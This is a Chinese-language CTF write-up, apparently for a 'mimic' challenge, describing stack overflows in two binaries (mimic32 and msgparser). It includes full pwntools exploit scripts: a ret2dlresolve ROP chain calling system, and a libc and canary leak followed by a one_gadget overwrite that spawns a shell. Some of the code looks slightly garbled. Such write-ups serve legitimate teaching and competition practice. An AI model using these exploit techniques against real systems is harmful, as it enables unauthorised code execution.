mimic-game
拟态题目,语言实现同一个程序,最后通过 obs 同时运行。

Mimic32 guess 输出的时候有个栈溢出:

程序是 32 位、RELRO 是部分保护 ret2dlsolved 利用,直接套 pwntools 生成 payload 模板:msgparser
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| from pwn import *
context.log_level="debug"
context.terminal = ['tmux','sp','-h']
context.binary = elf = ELF('./mimic32')
context.arch = 'i386'
p = process("./mimic32")
rop = ROP(context.binary)
dlresolve = Ret2dlresolvePayload(elf,symbol="system",args=["/bin/sh -c 'cat flag'"])
rop.read(0,dlresolve.data_addr)
rop.ret2dlresolve(dlresolve)
raw_rop = rop.chain()
payload = flat({48:raw_rop,80:dlresolve.payload})
p.sendlineafter(">> ",str(1))
p.sendafter("> ",payload)
p.interactive()
|

msgparser
memcpy 这里存在栈溢出,a1 是个栈地址,ptr 是 post 包的数据,len 是从 post 包 Content-Length 提取出来。

最后溢出的时候用的是 memcpy ,会存在 \x00 截断,需要一字节一字节的清空,然后再写入 onegadget 到 main 函数的返回地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux','sp','-h']
p = process("./chall")
payload = '''POST /
Host: www.mrskye.com
Accept-Encoding: gzip
Content-Length: {}
Connection: close
{}'''
log.info("len:"+hex(len(payload)))
p.recvuntil("msg> ")
p.send(payload.format(8,'\x01'))
p.recvuntil("msg> ")
p.send(payload.format(96,'\x02'))
p.recv(8)
leak_addr = u64(p.recv(8))
log.info("leak_addr:"+hex(leak_addr))
libc_addr = leak_addr - (0x7ffff7dd5660-0x7ffff79e2000)
log.info("libc_addr:"+hex(libc_addr))
p.recv(0x48)
canary = u64(p.recv(8))
log.info("canary:"+hex(canary))
onegadget = libc_addr+0x10a41c
log.info("onegadget:"+hex(onegadget))
def getshell(len, text):
return ('POST / HTTP/1.1\r\nHost: hills.tonen.et\r\nContent-Length: %d\r\n\r\n' % len) + text
p.recvuntil('msg> ')
payload = getshell(0x100,'\x01'+ 'a' * 0x58 + p64((canary) + 1) + 'a' * 0x8 + p64(onegadget))
p.sendline(payload)
p.recvuntil('msg> ')
payload = getshell(89, '\x01' + 'a' * 0x58)
p.send(payload)
p.interactive()
|